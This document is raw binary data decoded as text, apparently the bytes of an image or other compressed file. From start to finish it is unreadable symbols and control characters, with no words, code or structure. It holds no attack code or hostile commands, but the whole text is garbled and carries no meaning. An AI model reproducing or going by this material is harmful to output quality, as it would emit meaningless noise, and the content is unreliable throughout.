5�Dj��b����be�1��9�DF4�D�C5�@
 ��	,y�Fe�N�a	px�`@ @  &�^�)@�Yf\~x�� @�P@�D �DP��0�^�5pa�U����`�
�NJ)�)Hi���B�	jy  &z��z�5�\.�|2����EG�%�@£ArJ+��f�2�k�d�D�.¢-���"�(�hr�E�Gx�����r��o��l�*�P�M9�ĄOM���O��D>�E�2q�q�R��U�CPuV�p�3�xu13�4#�b�A*��BÁ�e<�`R�^2VGa2�A��DIc���
+��2/h��M��hF�g^��A���.�p��b��-��!�x�p��*�5t�)��}�r�@�	&�HG����G�`��]�
8y����\P�����iH�c�=��$���$�SZX�f�0g�#bЁ�?������F�i�8�~^���?�cAi�,��{�C�^�}�9`�b��Y�饘az�f�i�e�x�)���ә&�z�<���Vr� ��V�@��O�!�P�KUj����
2u��N��yJ������'<1�=�!~ы����	P��E��,�@C�1�%,נb53�����V�"�ɷ����!|�C�Ն$� �R�5�Q/t��&6�	N���~e�&�J?�a;��
c�S����� �JV&�m�%,^٘@�ax %`Ɔ8��.��D����,fy��8��HLg��Y+��\f�Eӆ5>y�:Zcc�B2��Bذ��!�D��7T[lZS�لbm�Q'��	@\d��u��7F��o^8�x$h*C���@>��1��gH��"� �� d���M
�G��N������ũ�� j�2Ď1�k�Ұ5��b؝��#�> ҐPP��-�A���,�)E�}���>�&.qL,U��t=� c��hZ����Nq�РH� ��L3U��G�YHQ��&ZJ`@JS&0�`�P�ʁ����O`�:{���r�#<H
x�G�A�!p���f)$�1|*���hQ�Z1�E6��n}�}@I� �7��!�mX�(�A/o�C�4�lM��E}uV��G&����
<���T��K3��[9D�dB�
S��x���3�Y2#�/ F��D*0qI� �2C��5�F��"����5�ی��&��.JA���jx�]�mgk�p���U������`GVw(C�����H�p���~�0��f8����yn@	� ����tz*i��':�S#�@� ����%���pP�ݎ���&_�'L�>�����m��INj�����M�S�Lg�4�TKn:Kg�=�uoK=���� �	Tw"�Q�g(DmhD�����:�<��S� �
�f�t5����.Ċ�?Ȫ�J���V�6H-��PCT���14Fgh�h�ņ���
�	j�!	DK��a�H��
dhF�堇g;�z�#_4�	:�Q�/���� �բ�ac�U��F�l�+a��2p���t�R�6�[x�%f�|�`��Y�0yh�$,c4�)��+Í�-�i/��Q�J\؂��M,!��B5��.|_��R8��~?
�8G�Ȉ�7��2�F��̓�B�����
��	:����r@$ذā�oPz��:}�Nnb�\L���F+�qAY�c�.w�,�6���Ϣ�;��� �}yO�^�� -�I�]�����-���l�M�Wb-͏K�)��L ��Q�!��&p?����3�6偫�o�$���������[��2��խ�" ���<����k�iU�!���Bl�
Q����E[W�D��,f-vɡp��!��(��׾��g�=Zt���G�w1ŷP)Y^ۍ6bE��mFm�n��� %�F�5��n�uz����o��;�3�]Ԡ��I��o����4�P,�u��@]��a��q�3?C6�1_����
�E
��_��_�Prv3`z y�7G0	�G�g$;@��P��6���` �N�$!bW�� �b�0="rO�T'��O Y�u��5�u��8bw;6'6'���P:�vCB$G�d�Qq�<u'O�w��%��ehr&Z�O-�=w�w}��e� U�xd�x�h ���(�?p?h)�W@e�)��>Yh��U�焧"V��Q�tBD@{��%���q�
��iz�W!,xU|Y��g p�-�@
� 
����`�@}�x}��٧p xp�Y�P�@�0E�V2���~�0��f4m�Wm��F���0�G���v[�0�[����h3�z���7�.y�
х4D���3��@]�q4���R,�,�����5�`� K�P
��g����p6(�u6��
�
��	B�	��� 	F�yS�ԄN���5�d�c4fP����D �4�b��d"ve��<��?[�e<eut8�?�c�PyHc�YP0�8y`;e���;c�cB�;<��E2�$�c���E %� �R6��]�e]�O]"&� 25��7']��R����>�s(��?MUM!0�y�y&PU�W���SlRz�⋿�c���hN�rkB$@Bq5��]�`1��P|��{*�W��{��O�ญ�-�P�����5�X}�&Y�wp���p]߰~�H��YSt�v���p��m���FmBp�[Z�m��[yl ��p�n��N@3h�7{	��y�{`L��� �u����P�M���0G3/�EA��]�!^�����J��@
Yq�P�ʰ�5�q�ƥ��6l��pA�@	�eLF8`e�_��! �?P�`	����6ƙ> I�(2Nǳ�b ��4%` ��!�x�#��SH1�u�Z�yhP����cY���s;��A6d>�u���dͳ'�?B��h��hS��!���m�=��e��U�H 	����'!RgN@��)&p��S�S�����Az�h~�_�V��V �$ ���`�`�H�zW�|��*�4{��p���^�V
�����d�w}�}r�D�X����Q��w��l����E������0f���0Cpm[#G��a�߆�0+@2-pF1Z�P�P"I3w��q����4	��
�/��ߠ�/Q�3y��4;�*V�,�0^�aq���P���� �b�� �NY��%_Ty���
�5r�Pr��؁7�<���O?��`	�Z	�*���Pb`=�=��w�}9 "&R��'� ��t�z>�zu 5P�n9c�z.�c�)�3�b�j32#g�#C���GR���O��< 6 ��x2e���R�b_�=�c&�j��(���xպ ��TJ%"�gOUSeЉbR>8�fdbz蚮 ����,g@�mu$�%P�g���p
����
c3CՈ��RCK�g	�ˍ����D� �6Y#���R.��|��oE����~^����`�fF 
�k�Zo��f����C�AHEK�P��h��h�~p���\���� �%�K��aL��'���G�t�Wj@��[�R#K�0HY
�^d�]t�t��4_�q�@�jr���BH��z�$�@�G?����:��jcipM�  1f;��P?�{�!Ɨ��$� �CS�H(��=`b P���l��Ӫ��#��{�����c�Cd<@$10Bng��Z�Ƴdd���c%Wf*%>3�O�>ZR'3ex�ƽ�۽��f��?�3yɉgy朽�T����S�z��Ku�vP��y+ 俓�$P�I�� ��p
���5�,�P��|�q��o���@+��Pcp�p�1����W.` ,5�������E������粬5Pqc�v�)��|P@.�Z+����z8+7�PLε
E*� �M���h��/!pi�]��*����[*5�I
t\�앢%��|ܔ���E6�e_�巠 �]I	�A�.y�y��m��pəM���2@R ?�4� ��<j�<�Y$ yf=�����,5��jc��4�;a`v�����Q�;eBR$�����vHv<NvNe��x2�e�JS��R(f'�:>�ʽ��x��@���#�?I:�gLݭ�\�g�+�b�*>����A���h�:����]��֐���)�B�W��[�o��	�_�1�1� ��Y��}m�.&���j��� /���U44�ӟ���s�0ڐ�%��[r�:��i�&@21�0�"E��w ЌԮ��vcL��	Tk�Hc�L���g��3ɤ�v�x4��4ߥ���q��]j�$t��a�k|m�ǁm�d
�`_��
��	���W~ב�G� ��rd���ٗ\	.���,5���(�texp�"�4�U�!TV!e�u;��=P��`�8������5����#EF�'p$�l��K��aix%��%�|��H��L��fܳ���lV �����ۊ�y���:��ݤg��]�mBEmw`N���X���i�B^{e����4@���~��� ��"s�|�ғ�#�jӒ�pΠ���$�;m| 
��7�n��e1�`C`�L�mAm��F��
�4��'�Ɣ��`�_��a��^��5�hLA�rjLl^,u]�P
��u�o�5�d��m�8���
�Ѓ?
��Dx��A�%����N�·jN1����4 �!��G�  �u?��t��!��t�u�L���Lc�̇�C�da�ޙ@d��,Q?�lg$���Ͻ�B!gfݻ��wv�%�����>,US^���N*�h ��ٺ?p���yRUU�h�'V�r�%��U���Q�A�i��jAp�
.^��F�"�3�{Ts�y%q�BŒ�CGs�ɐ)"$��9o&l#��H�0*(�!T�pS�lY3j �Q�F͚3�͌-��Ϟ�clడ9d�CZ���n΂vkVe�;&J��C;u�d�bEx��m��玞:y��S6l�={&�:�K5iڨy����7��y�ڥ�ͯ_n���6x�5j׮)[��12eȄ!B�H��R��%����[ǊC3��[^�x�b��V�U�W����mO�4��D�=z֔(� �q�ɕ/_S��s��9jT�z1Jd�3�H,���`A�8p�@�� ,,Hp@��� !�G1֨n:G*��	|��H�1"'����&��"
1�p
-4����w؁b@�_�i����ĳ =z�1 `H��  @ #0� (��T2 8�I�����,�H0�s�!H�
Ҕ��zd M4+���J0�*<�4��0����70�A� #�r9H#���/�8�W@�E8����8�n��*�xԩ�\Nq��Vl�hVZ�1��ȌAex�`�A�(b�bƨd�FBAh��Rȡ?2�L�#CD9e#^���g#6$��Q�}\�g�#h�)�����|�҆ܢ�1�;�����&!R�JT���Y���;*ˎ�0Vk�V����$n�����������*̚�k.�~q�1dJ!D�q����M�`�m1�~�e5\X�e�VpY��Va�6��*D���أ8@R��kĹ蠣�:�K#%@���2��@��8/�c/|��H@��˻�b�O�4�{�G*Qp��[c�4��0
-TC'���}�A�z���j�a�Ma�qvn���C/�H%�� .����(�I*��K*�$^I���ቼO�4)���@��9��3O���
��5�T�CM� �pT���_�K� ���  A0���0U9��TՃ����Պ��J#��.t��^��#���c����#�JF2���D�њ�!���L�"�0Q�S�BV�Y��5uy�%.)��p�D���`}�ƽ����CX�RHP�@;BT��o<���$�FFT�,d�Z#&�&dx�K^ʡ�>�e�G6�qP�0��F6��k4�12s�1q�adr3�i�H�ӌ�1����/������5�YE+7���LB�������F�R�+�%Ra�M�:��\h��2��s#O�L�]@��YQ,��D�@\h��4�q�+�4Lbj�C�����}�D�k]=[Ǣ�y3F���r8��np������	yQ�R����.eI�\����T$��KE��=5��>X�*P:�}z2	�����k2T����&�R��3B�����S� 	���R�*�P�>�j�b�ʠg�+d��W����c"���(�X�"�2Z�gZk���Clb���H�
clD���3��E�ά%/�F�����=ɗ_��(�)L9`�Zp�a
[�!��0mT,cZK#�`�=���`E0�AA��yA: )ȿ�Ð�LdI9�pP#��F�faB�1����X���dѮQP2Ɣ��E�\s�O�*pc	OL���X��t9��e*Ba���rN�A�0"ЀҴ����Y`ykO>`�<�� ��C (�	2P�$g�a��Ae�Ѕ� �&��DD �>wb%�s��
Z#��E����:@����>	 ґ���,I�I
P��w$�=�JK"^�,�Q��H�3hG ���M�:��BP'ήt��@DZ�5�QPԢr*��A�<�i
��P��4N�~<0��(�)6!
V��U�H^y��[qU���~��q+�,F"b8�g�U!|�!&&QWL����b���������r7��B^G�	N��{5�(�X������>�`Q�IU�� |��E0v�8�bcDZ��	RDc.��F9l�۾޳�KʼA�B�E��d$6���P��X.s���Xc$BK�a ��_@22;�jZ���<����yoSKL�7~�C	�f?<#�@��0����u
��. #=��h����� �|�a34��'��_5��c�P;O����[���`""�@��ьf$���h�>��x
��' �(F1*��!OQt6�F�de*��KY�r���tx.m��3���'��iV��0��C��O5�{�������R=�APQP�9M`�����z�~���'`E��Z���:.�f&.I_��3��BE�0�Q��ZY�;}�F6�c��3�YF4le����3�	b����P1_�@D�Y����t���7
�|�+c�ظӒ=�%L�k�@B�ْ7x��o8�:��q�7~�@~3$���+[!D`��B8�P�jh�G�HJ�k��`���\�.�x�����8OH�W��ٚ	 ��;^��T��갳��1�:�i���;gB�0o� ���� �!�h�0H50�ȉ�y:t�4(�����11���{�+���D@�C ���Q����.ò"��I�+����E�� �!a�#������2I ƻ�41�13�
 �5�
6� �1��<DL��BH1#  �?s�	��=p uH4Dc��[�fp4V�4J�+^��M��� l<.�Zk@!I
5f�`c�c��z�U�=��=���>�L(Y�Fq)g+fH^��n?{(y��d�"g@8�E�k)��	0�̪
<Q�肬x�n��6�HY��IP�B��e$xKIۢt����\@{�B�B��F�$��PTb��z���j(A�R�.���]X�P����PX�KȍM���#P �A��#訄TX`2�)'�@�&��5�� ��� y�h��9��
(�8:���4t�4������#��kL<��C��֑Ģ[��D۹ܡC( �2#˞�ɒ��;&Y��Y�r���,!(�i�!;�Q�����9����{�5���B!)�)8��$�]�E��)�,� �"*
n��xx�j�E[�U9�O�U�4\�*r_8.��u)
_P�P[fH�P��CG:`�����:Q�5~,+�G�S�h���z�z��B��`�!�<��͂?��h�6]l[��5�:�Ho�Q7��?���MP7�A�{��{hIw�x���I~ܷ�.�	[@�Rʂ�����1$�dJ�Ld]p��j��مZ�����L����P M��^��q�$5��5�� ���!I k���1?D��0�Q��K�sү��30�Ō1��:"0�& "�CQ�X��ͼ��̝��C�� �l;�h��"SM�i�%���U^ݒ܄�(�(3鑻y ��;�D��Ǜ�89��rE�Q�=�
�����Eǣ3�!�NH	 ��"�	��M���T4`�y5OnP�M؄H����<��s���f���X!g��!�B5�EG���v�GC�m1�M��L�f��Jj��8�Щ`#�UQ�t��8�>)��S�,����
6���H��JLPi�#Si=wC�{��ڪ-���r��*�q@$�T�k�[a!�R�b`.��R�ٷj�.l8�+.�pASR�Q`�٨J��JY�=� �D9-����3D�F2 &�1��1��#Q � o��!�K�1����,�TIM�T4��0��(xLӱL�_�:թ�Q�1A�d;{B?D�Y�LZm�I�\%<�M,��0��穟%I��!^Od ���e����2Ɠ�[|��{
ؓ����5)���
q��r5W����OY�x]�dD���x��O��P� ����="�����f8+r�m��z<7��L ����e��(����Pc����y�	�JY�e�\��-�;�������rpx@�b����TZ�b�r��|XZl�s`I4t�@��l�@C�Z���Őd���*�b �b�R��@~���@�l@A���tA���t``���I�L��A F�۲��,��/GPi�dZ\��#T ���0.���&��pL�u�c�!��ݐ&(ȁ�ف���́�Z&;�����&���'�C���2����;3�]�(+c�y�|f �h�ݑd��4��UD�7ន��/R�m�n�7��`g�J�q�f�U(�)��He�=E[�e�WRu���]Tx�Z��=I*a��[��d�A�!�P�e����?�G>��8� �+��XsA	��[��L��,j�6�I�mm����
�
C8xІ �Y������O��,n�|(z�6'vb��Si@�}Zo���~�I��G����c8c2&+����l([�6$�i$Ⓒ_\���|J`؅P؅U��U��"���9� ��� �,�^��� \�i�{ ��C����M��Nu�1hdsb�ϵ��Ŝ4�T1]�iL��1�C{jWnT��)M��9����1Dg
�q]��������(�t�Qď��,�;!9֡Kv~��:�ʳ
m#?���i��e�ĳ�yN�B��NϤ�?�ge�z��xxZG��VȈ[���m����x��H+�}X
G���?�m��B�[Е~I	��t���R�e�e���	�+# �?=��
8�	�L��r膭)�/pJ�o����JV�xSb����-)�r���q�Z�V��Z�.�R�bh�2Ƣr8R�P�u$�E�k(.�ӣ9%�"�V��K�����I���@5 ^�9��!DK���
���M��d��0��Q�H�\���q��52He�T���A�pa�Uw������؝���f��\㞒�3�#���M�b繒(#�RV[�& -l��5��3���ݬ�U�rNZDv��+ y~��0=2 �� ЊأW�=V*n8L��WI��O^kh�G��e0����`؋�ptT�@���4�y�>C(�M �S�����Ȣ���^�`�~�xp�;�	 @��ZY�ɂ�>��,�� ���,>� ����Ѣ�\�tPڦ� )���=�+��,�b5�bF�_�]��ap2[�q�l����@�.���k����`x���kW�JJ�W�0 h�x�A���~�K�)\�#	ȕ\�����W��P��)H�\�#C����K%]α�F����Mi�|��nn[����'� |ߍ;A�ՌBf�f��n��(�!^qt��anV�3��^����MN5K�n
�|
pg�Qg�# �&w *�ŀt� Q��}�w^�*u�ooP�S�!oq�p�F�xԵ�@�a(�KJ��#�A�s��I�p!>�Lڃ��B��Xe˘�f˖1kFM5jʚ�l���1\�����^�x���iтE,V 5!4D�F1`(�bE� +�h�Y.�Iw�ԱS狝/u��a�g�$VҾ��������m+�mܶ��y�������[��5jךVFJ��fŊ9sƍ���٬YL[5Æ�I�E8�/ҼN�ڵj׭V�@��D��$K��L@p@��  .|8�J�*5r���㏞;�d���J��4���B��:|����H����H/d�4���}���ϟFM�4f̄�M��<�	p�x| 
 @H��R!�^`A��q�ݍht؝
$�bP 0c 5�H�;�أ�5
  �A
p�1)��(��tǀ��(�$ �4���4� ��Q&,��+��fQH e�L��(p@A*@������b0pԳO=�,�(?�2*�:Rq��&mr���܂.ʀ���P��I�~��I�$#L)� "�@�C!��C��1�$��E�dr
.Ȁ��H�4�l3�,jK��bK)��DSM��!@���
n�P�QT�TOB�B�T���u�aG_�[G����$��B[��O9oɕpZ�(|:z핗7�a��5�fa*�R�0�A�<�U�YŖUsM6�Q#Mʠ]��/��/���k����*�`b	&d�� ,���2�q�짆�X��#�UBuu�Y��N���"Z�Ax�apx(�@C?(F���~�������b�ŀ*A�=ЀB��x�B��r@��c.�����w�4�	` �3��c�:���z�A�(d�FI���ۓNF��� �H�e�^�)��T`&	J�	T
K�P�t9'L�y�y�nM�Oܠ`��&P�h��<�(�4MZp9� ��!X�I�����ŧF%*�|���H2��R "��r�*$|������P#��1���0�"Q�IT�[����4h��r#C��O�R���L��@�"L|�`�7�`=�a_Y�׽�u�^��8�=Vz�#-�`��ʈ�sܥ/w��2����0� ���g����7�r�� �I6#���$�/P��Ԭ�g��Y(�
 � `�
P�?U���Р����9��լ�G��kD@�"� �m��쀄ܶ(�	aHC�䣜��'>k�[�� �E�@MP��Ƀ���#O�!h<��@y*g9�q�r����.��Nx��=Y7;��3GE�����$� �Q��" %,��3ZD�u	y`�h0`��)(LiS������NxR������ON�H���(~�R��Ԥ�a[��upJ��	Q�bS�`x�Q�ā�HS'HAZ]� ��C�U�\$�)�K-e��!9�7�S�b��VM��B�!ԫ�	H@�r��ˑ���Wz؃X�r�'�Ku� &�፴�#p��)+F3&l�e��r��o���
�^���q�3"�r��zd6)�jd�3�Ga\��`�"�x�#W�
N����&�� 8 F0Z�I��F�!pf8C~�f���ԧkH����t@sj��w����2�b@C1�s]TS�zcf���Es��$��x0!Ƒgq�t���!�X�C2Q:=G6�Q),B��智�ɞ�l]�D�O"�N�&����a�5�E���%1��H		�=�)ػ������mZ�<Ё:���S���Ȫ��h�1�!� ))��$0�?~��(�QA�c�� �"$8�D���RMT18A�>�Y<�@��#�EGN8֒�0Zq	*B!
�Nl���J[�f��]h�\��#�a�R�TXA^�A9��ý�Fv��Z�x��R6�������c��/sca��kP��Xmd���s\{��$n�B�k��0��F"	Ӌ`c���-��3JȆ,��&�[ �zr��������2?��o|���1��	����t�
����2��?�E&ޖyJ���?��JN`��@���ř�@��!<�T���$[�"�b��J:z�Gl���H{�] 
P�{��((��]$u�O�Dʓh���<�����K�P��.��ܣ�$�I�L[
��?؃�2eԢԑ�r�����J@��/w(�O�JT:FC�_�JȑJ0��gU+�H�VS5�U�ZfF�W,�(^�*�-l�/^h������}!���%�����эnT[�+X<���IDb"di&��z��A,���'��XzP�-���;~��q�q/������m�X�3��}��Qmgt��_?9f���gn�Q��Qi��q�π%�(�,�< �P���#�A������A$��NA�@y���G��@� �Y\����M2���G#��X����X��\���\ݝ�洓������d�A%M��N&�ӎ��щa ��N�	Ɍ���\�M�����4��T�Q(EF��\!�ԡ�pI�tɊ�
�O��QL�O�MJ<x�54�)dB�����ci
.�.�1D/D�)Z����E!d��ٞQ���C�A!�E$�����!��F�PJ�����*h
)��3Z�-t�TԄ�_�i�����/`B*`�ФY�/F}�A#V�%��6�Ee�_=����;`������6P�e��)����3@4_9`�]�#^Жe6 �]�h,/4������*P�%І%0B8 J��E"�[��(�x�A��M����[��@6=�@Q� �U����x1����P��H��5�ȁa���yT�x�y`@��̹�wX��q�.�H�\�L w�z����  �쓒�X�XXw�XZ��]��ԉ4ϙ������b��}�!�I"F >�D��������B!�A
��X��M	FxBP�b(�B4�&��(zJ+ "�",f,���<�S�
����c��U�Wq��5C1c��ěџ��BZm&B! �&C�AU����66�2|�Є#8�8B�Аc:�Z�L�'�P�9�Z����#>��;�>�QD�� `6l���A�C�_9��g��]���T�?�VmFRF�L0�-0P�'��$�
�d��"|dW���)�N�i��`%� P
��V����S��iP�TV���UJ�V�!6��]��X��X��D ��l*؇��q�l�B��^�=���=��@���!A�H�-@�}ϊ�ɘ4O�M&e�	��I�t�G��y�p<��>PV<4��Lԃ�e7 �0��f�mb �a 	�f!X�'UKDäy
*�O�².�q.kS�
���@$�@! �DH���u����&�w��.��G$Cw����g(@cV�\�0�XuC3$C7,�1����7��*��UM�D9N�#L�H&D�7tQ��\�#Z=�����YF@����Aڂ"�1�VC��C��>��^����h �(@Ҹ)�"�B#=��$��h��d �� ��2�M���6i����W<��$�	H�X�� ��8�Pm�5�2�W��Gߌ�"�M�!���@�(9���͍�:����%�mS\^��եo0�����Ӂ؈�%>M���THI�"f�(TrXC�xf�0O�
ŦE�	f
�H��*q�� 7�CM<JLă�I%�&�A�@Х���؄��@�A&3�o���&d�!\��)�a+-N+A���5$lEU_�`��!C2��1����0�B�0���^&�XE�� �|A�A;�J�Z�a�*���7��7����/+P:ԃ=�0>؃�R�����>�ö��Ą�a��uJc�@7��>��C��eC�ŉ��fl̌�p0��*�B*x�%L�$��@��e�G�b�x�G� 1��9���d�Ֆ���-�VS�qL��~�S��JeT��H� ce��V^S۴��%����]�����z1ZV:�%�y��e�����Un���(����H��Ĉ�:����؋��Θ���	d���P\f.���b���p,�����{JJM�p3�(������D�،�N����)�B U/��sy��.k�1+�Vk���	�,ҊC�����u�A��U�-�B1�����Jp���������!`ļ�kwA(0�b�
9fp�g*l�~�G��Аc*(�9Ѓ׃>$�K1�=�;X�\�C[��Cvl�F8doQ�M�/��2�o.8�B�p9�Q�Q˺�9��C�N�f\$o�L04�iWϬ�%��Ш$�F��(u���q{A`�W�M�q�	�-�u�`mƙ��*�q�vMe �UrV*��@� �&	��̭����79��A�[�&yt��Ӌ�^��)#�Ξ���E�,���r-s��9朐�jj/ޮ�n�q�HyI�px�"Ҕ�r�X�2��6�6+@h�F�lw	A��'�+���T�(�!��s;�����s�O�
&Du^g���hG�kJ�Uw6K�/3��� _#p @/}��{t�+��'|�ϰ�'\p8��6���4>�K��	G(NG�e�p��H��aC�C2C�4l#��4ToVN�?z�����p��(q��jȨ'x�l�8���d���!���1����M���\��^�@^�ԢA��q2���N�v��������LSc�	�@d� 
��2a���j���%�9�@�⤥�8�:	�~��z�ѱ����H�Ȉ����T`m����ڒ�|I�-O��I��q�I��f*�r���>��L�T ^3�B ��
�T�l��l7���7#�`�
��$<�(�P��(�B{?+�J��s�o��� ����7�!�/j��!�����Qy�(��	��)��3bB!��A`4�	(ED_~~�'d�*d�~z�*`<��g8��2$�~Q�
[��c�DƬ9��`d�n�t�{�2�0䰏�hSC5T�9��8�CU����[��/x�G��B(����	d�p9ny��Z�[�Լ5�_�y���4H^�A6i���"���9�-V��������m�:��eڌH����ܩ�\�k�%�i�$��t��e�%kO.k��,ݕ��Ba]�zbF �i�ƺ�a�E�ݭ�I�Xfr�q�:�G��5D�{�.78����!���]�7�-];��D?x��E�( �z����{�ʳ|��Fg T�D��OE����A�H�U2�&C2��F�ky����=u���r$H�G��4)R$LSa���*V�T�b�*ժV�6��t��5x��ѫW��{/e����:t�Нө�ܸl�fˆͨ�kJ�5S��)R��sv�[9����<����q�f;���Q�k������5�r����kW�U{OR�D���?����a� 7v�r�5k�LNS9M�2dČ�|�r1N��nB��'��tFs�Qlٳ��mt�3�y�6cFJ1Q��n�9�y��Q�F� P�����0���.T�p��u��ӣ�n!	�0@� ����?� 0@ 0��	`@����,0�(������@
(�h�	H� J0��\|�EH�
F$�C
&h�C�$�� ����xʱ'nl��!�`A� dĀ�
���D�P���Ҁ�!����@�4NB�3�D��:�O:����>���A)$�I��d�B&�ġI�C�;쨣�>D�Ře�ifOuAFd��AclA�SX�D�M6)��?(��#��#�أ��&�h�ORaE�XZiE$�Z�h��JR�x�ɇ��%u��&t���'��!gs�	�(j�	��k���M��C1ff�q�x|R����a�+�^����j��p���.^��K/fW�dJ(Ycs`��8쁓�\�12&[C��$ӌ�2@�,��Nc��͉(Ƹyڌ��4�0c73t;㷨Ő"�(L[k�~X·砋�:@ ���<��D��P�:p�����S���.����P�>�Ͽ  0A,���� xP�	1|�>���P�,��sC�D	*=�J�uK �FAǱ�	<o���!#�d����;XH���I� �1��;.��1`� 
X� 0=B�;��:O;�C|A�}���@�x�}�y4�_ͣ�:�0DP1�b��>�;e��H�N!
R�j������y�D�ec��#"Q�Ơ�
SxD�@3���d�&-������K-H9�Ę��C�AAă Q
d(�/�W�ҕt(lad�9����.G��\�q�`�cw�K(<A�IHB$���L�$�0�]�Ƞ;RƎ4��d�τ���iz�A��fiP���ɨA�KcZ�(	��T�j�������x:ՙ��Ć��]����s7�G=$ �f)��<P�*W&��� �#\�T�nq�Kf�� 0
��$ǀA <:r�p#5� ��P���tP�r����h��\�� 6\��
)���4�	���^@���2�L���0�<hoMwx!�=�I}UE�T(C��V�ڃ�����{�T� �!�A�3�>U�f�*Ud)D�	Ye�V{���@�� v��E�Tx"�Ȳ�%��Bc&\*p�Z����7�A�r��%�GX��s�e]�z�\��
R���(�"
E9�� �NF�s�#6��Wʑ0o��,W�!R�A�`x���*@qFI"k4���h �e�'d�Ǚ��f�\$=#/����m�2�E��lqc�3�!jP��~C5L'k�\NvPݯ�`���,=`�T����a�ܶ[��;o�Ά"��]�w��ӏ2�Y��@�{�����>�ћ5)dM�=�)�
a�a$���Tp�U�0�ʹ�s��4��&�!+q���	RP��(,XA	0��*� }�0 �� E �p<��wP2���&<�x�֧Q�Q�O�r ���I�aR�!��ň�!�,�)p��P5�t
 q�[آU�� 
���*<8j	��+���'�BU`P��aV��f8C��ƦWR���c���Ƹ�o�E�Z�[�eܢ�ET�0�Q��(����Y���t<q\�����V�Ȧ����`<z/�X�C(��I/�%@�2`¨�1c�#Z3ؾ,g@so{ք0���yYp�+���F7��7s���&,A����t@�|����,ei˻Q�C��@�Գ�RZ'�w�c�|����w���}�� �'�q����LiR���@:�f �T�xp2�!a$pA��i�� F.bь�� �y�'�W�"�EBX��B���b[z������/oy`�>��^��SE�')�OV�0
>A��Wx�A)�Q*vp�C�y����MXg�B*��DP��4�`l(8B�m�c�eҐn.�jUf���@����R���66͍oT���(7�oE��c�L�-Q�A B�P�D�k�g�`���˓�e��8Kd�m�j�u.��E0�r����$���-�`�o";ٷ� 1�v34#3`�2��X#��	��� ��5�m��6vC�K��`j.)8�f�8i��k�#�����2�JP	n`���,.�.`C��L�>`��C�������q?ZN?
@r���"� !U���Ux��|��\���	uR ��)��;b�CJG�OH��tB��h�; D`�X|�����K�gs�&�`�g�����P��0J��D��$��{� *q �	�!�T � �t�����T��������� ��N`l0�� R��"0����-҂��opa.����Қ�]��Be܅�����1�o)\���/����j��&�Ű����a�!��-.�J).k4K/V�.�/�� ۰�2zF���l& r 0��@lk5�	v+2���M(�.+�j��j<�����kz@r �n�΋n<���C;0`���^l1k�8`�jP"@�x	��I�1'B�əD �r�����
o.Up�Txn�a�p�x��`ú��.�EB���pD2y�	��lRDG0`DDd �L�y�n ���
ȼ�ȼ� T���Q��(
�dO��O1O�P ������� 4C�+���^��P�p*���h�lA*�B2���H�&NmX,bB"����x!�AxaY���Eb�����1��T:�6��6�������pသ���A��l������[ܡܡ�jh��b��,ȯa(���(z!A�@�/,<a�C Rzt�BLd@����Z��@T"�͎$��j|&
2� �e�h���Br�k$�`,�߈�j N	6	9���.H&c�'eҖ�+'9��t��;��6d��>ΙzP�q�����dpdB�2>H l����@J��DxDEZ@��P��Z�E\���Â���uމG<�.��<`G(�����K�d��pz

�j��g0�Q��0!$R/�;���O�O��@�d����`� �4��	� �N�``sTfSw|!U�UZQh"l�7����!�**�$FH[!������J$H���S�s�N�T�V��BV
aVf�Vd�
��"��r���������%�A?	f?	��.v��,늮���@A��0Fc̈0!( *4@�S	J �0:c�8��Lt!�`"� �4� hX�Fg� C7��~����@
�����8�F%��%_Rb �JI'�K(s�Rp'��b�l��J�0��K�c��TL���k@�t��kp�����R+�����r�����B ~�
��� P�n-A,I�NI$RϰQ�	��I���,�Ls����L��`"�TMUD�wI!U+��l��}�`�@� � WX��	���@X��Z`F��`UJ�HV��H�~�k�7q20��Q2!�H�Y ��7����~˵�N!Za�A�6WvjBa"��@J�hN��`�/a�a����!�a?�S?�s?�A��bt���,��²~!|�dw��,�Q0����e�L.Tf��`"�f�&�3�x"�8h׭4V##}k� 	F��2 	�.#�E2j�����y�G�k�@|�k[�e�d@Q;l)8ߦ=�K�����K<  >�KK�o�LYoQ���?9@��� U �p� ��rxI�D��R �r `(w6��Z��Z��D,DB�CvdtF�1�RR���d�V��j���y�f�*T�8e�b�F���P2�2�[5�����@�.QW��5��	��� [���WH�H�+(U`�fE�⨀�&����T!w="���٢�.ZA��9::eo�^-M�!��TXa��V��V�� �G��j����*�̱@�%��%Bxb��x�?3��ق]�a�ү.dx��O������_�������f�8D'�9���y�m5��f�#�-��x�_4|����jG�+k� �	nH��i��Kn�6�Ȗ�v�J��n.��#����()�[����p�)�B ���C��p����)����i��Nـ�q� s�PP9�GH$�Dו�u0`Τ/{��* �0��k�Ʉ �L�?H� &�f6�>"�T�|��2;SP6���˸�(�4w��`��h��	��7M{�@A*8<o.|�je � l�I' N@�ާ8�%�X���p!�\�9�v�UH��C%���X��6�hE����������a7�j>���F�[�aN�NN�&
�`��+�����"*��"�lxRe��� @>(�B�u�� �pE�`hp3�8��4v�yq�f�(7�&F�M���i�&jrTj���ɸ�� �ј�u :f��e����nغ��#���:��:��=�����y)�־�V��A$B����6z�������@ ��C ,�_���PU��t=��G���J�'�~8���_�es��?5 ����H�e��UdF�d��(PŸ��{�� �
"���U5�G�m ���
�l�<���^�Q�����&(�U�LX��5�~���9������H����m��T����V0�V�� .|4\��I��%a���a��?����!��aR|NZ?����,h\-n|��៝�d�qc,�Q�� � ���Z��I֣��{K�d�fZk�����"{˷ZtˉKi�6��<�n��w�8��G�:�]���X�a���<�+n�&m����k0	ݐ	�Љ)�
yo�o��B �|N�`>���+��� 6]�0�GD��*�a�����J�N�L��I{xj,���IdL�� �Ǉy8�pl@� B@�7�#Z!���;|!�4*|��M �~�R:�z��������L� ULࢵ�܅��T7;�������?�I9 � A��#m��9Z��y��b����^qn\�H����_m �ܱg�!�Y�"Ȑ.p�+F�3g���Wo�Ǐ�<�{������ԡ;��s����v.�͛6���y-XO^���Z�)�'L��LP ���
@p�)��bEP �ׯ`Êm��K2dҔYKfm1^�8iB����w���"-4i�i�F��5��>c��4��H�,�E�1R�h�BwI%�����c��5h��!�� P�������;��m�6�A��pႅ�ȑGX�`A�O	d�N=���׫k� @w�H��z �^X���C�?������`��1�@0� ]��+��B�+�`B	T@��4@��������g� L0�݋՝�TS`b�&���ʎ��b�1��H)�$�!t$�$�I�� ��|��V�q�y��]8q�D�+�@�	(`�q��-t�b�-�l��z|q����'a#zX9�7��莐��J4�.�Pji0��̎?*��1�$��1��1>�rʫ���I&���^��C�`B
